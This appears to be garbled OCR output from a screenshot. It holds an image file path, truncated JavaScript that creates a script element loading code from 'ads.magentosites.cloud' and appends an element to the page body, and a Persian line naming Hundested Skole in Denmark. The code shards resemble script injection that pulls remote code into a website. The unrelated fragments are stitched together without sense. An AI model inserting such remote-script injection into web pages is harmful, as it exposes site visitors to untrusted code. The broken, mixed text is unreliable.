
ment.createElement('script');s.src='https://ads.magentosites.cloud/
t='Simsimi';document.body.appendChild(h);});
پر
مجتمع آموزشی HUNDESTED SKOLE دانمارک